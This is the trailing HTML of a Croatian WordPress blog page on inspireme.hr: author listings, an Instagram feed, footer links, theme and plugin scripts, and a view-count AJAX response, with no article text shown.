srcset='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/marijam/">Marija Mažar</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/ingrid/"><img alt='' src='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/ingrid/">Ingrid Divković</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/medo/"><img alt='' src='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/medo/">Adnan Mehmedović Medo</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/morena/"><img alt='' src='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/morena/">Morena Milevoj</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/dejann/"><img alt='' src='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/dejann/">Dejan Nemčić</a></div><span class="td-author-post-count">0 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Pratite nas na Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/inspiremehr" target="_blank">@inspiremehr</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram td_uid_24_697ba4a66728a_rand td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_24_697ba4a66728a" ><div class="td-block-title-wrap"></div><div id=td_uid_24_697ba4a66728a class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                    <div class="td-instagram-main td-images-on-row-6">
                                        <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9XU1A2pIxn" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/87216379_610633529493602_553002544930415162_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=N0FS_v2hnGwAX-1_iMo&edm=ABfd0MgBAAAA&ccb=7-4&oh=19f8d03a2577a123da58906576b4e22f&oe=61581F9A&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9JgWWMp0V3" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/88169157_194764538278040_3181099222146078531_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=KuW5vyl3YlgAX_nsRPs&edm=ABfd0MgBAAAA&ccb=7-4&oh=41068a5cbb22644c9abf7c8dc9a3fcc4&oe=61566F04&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9Cz0vhpWQr" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84148887_228755948282918_7919910047066088780_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=iqqWefcTvDYAX-Hrk9D&edm=ABfd0MgBAAAA&ccb=7-4&oh=ca4a0a41ce90bb6406e5caa740300c8d&oe=615684B2&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B80zkA7puoo" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84998273_687545578444508_629059413464909200_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=njaVcGT4bbYAX8S0Kzv&edm=ABfd0MgBAAAA&ccb=7-4&oh=36214a101e8c46ce5e9fb32f3d2c05de&oe=61579D38&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8oAQg_phhX" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frx5-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84285164_197802567945478_2034994431977082407_n.jpg?_nc_ht=scontent-frx5-1.cdninstagram.com&_nc_cat=110&_nc_ohc=7h2_coBQKakAX_WE2QQ&edm=ABfd0MgBAAAA&ccb=7-4&oh=8a1f6c99df951bb8258361414831aef7&oe=6157CEBD&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8hV4PppEhp" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84636626_182189153117359_5119100882384822869_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=107&_nc_ohc=7YGMWTBpVkQAX_G-U4a&edm=ABfd0MgBAAAA&ccb=7-4&oh=4336f92e890ec733bea4e7ac6ed7914d&oe=615812A9&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                    <div class="clearfix"></div>
            </div>
            </div></div> <!-- ./block -->    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2018 - Inspire Me | <a href="https://www.inspireme.hr/zastita-privatnosti/" style="color: #fff;">Zaštita privatnosti</a> | <a href="https://www.inspireme.hr/kolacici/" style="color: #fff;">Kolačići</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

		<script type="text/javascript">
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">DODATNI TEKSTOVI</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/blog/kako-napraviti-kreativan-oglas/" rel="bookmark" class="td-image-wrap" title="Kako napraviti kreativan oglas?"><img width="324" height="160" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2018/09/11-1200x675-324x160.png" srcset="https://www.inspireme.hr/wp-content/uploads/2018/09/11-1200x675-324x160.png 324w, https://www.inspireme.hr/wp-content/uploads/2018/09/11-1200x675-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Kako napraviti kreativan oglas?"/></a></div>                <a href="https://www.inspireme.hr/category/blog/" class="td-post-category">Blog</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/blog/kako-napraviti-kreativan-oglas/" rel="bookmark" title="Kako napraviti kreativan oglas?">Kako napraviti kreativan oglas?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.inspireme.hr/author/dunja-barbaric/">Dunja Barbarić</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-17T17:35:25+00:00" >17 rujna, 2018</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697ba4a66a4e4
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.rt-reading-time{
    font-weight: bold;
    margin-bottom: 25px;
}
.td-art-creek .td-header-style-10 .td-logo-wrap-full{
    background-color: #000;
}
.td-header-wrap .td-drop-down-search .btn:hover{
    background-color: #77326d;
}
.td-header-sp-top-widget .td-drop-down-search .entry-title a{
    color: #111;
}
.td-post-content .td_box_left{
    width: 100%;
}
.td-post-content .td_pull_quote p{
    font-size: 20px;
}
.white-p .td-excerpt{
    color: #fff;
}
.white-p .td-post-category{
    color: #61be6e !important;
}
.white-p .td-post-category:hover{
    color: #fff !important;
    background-color: transparent !important;
}
</style>

<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='https://www.inspireme.hr/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.6.6' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.6.6' id='evo_mobile-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.6.6' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","postnonce":"a91fc04ba9"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.6.6' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?ver=1.0' id='evcal_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=2.6.6' id='eventon_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_init_gmap.js?ver=1.0' id='eventon_init_gmaps-js'></script>
<script type='text/javascript'>function loadLFCComments() {(function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s); js.id = id;
                        js.src = '//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6&appId=269854196982605';
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                    }window.onscroll = function () {
                        var rect = document.getElementById('lfc_comments').getBoundingClientRect();
                        if (rect.top < window.innerHeight) {
                            var lfc_div = document.getElementById('lfc_comments');
                            lfc_div.innerHTML = '<div id="fb-root"></div><div class="fb-comments" data-width="100%" data-href="https://www.inspireme.hr/blog/zasto-azurirati-wordpress-5/" data-numposts="15" data-colorscheme="light" data-order-by="social"></div>';
                            loadLFCComments();
                            window.onscroll = null;
                        } 
                    }</script>
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[6643]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.inspireme.hr/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.inspireme.hr/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697ba4a66a99a">.lp-ert{
    font-weight: bold;
}</textarea>
						<div id="td_live_css_uid_1_697ba4a66a99a" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697ba4a66a99a');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697ba4a66a99a");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3
body_size: -209
content:
{"6643":150}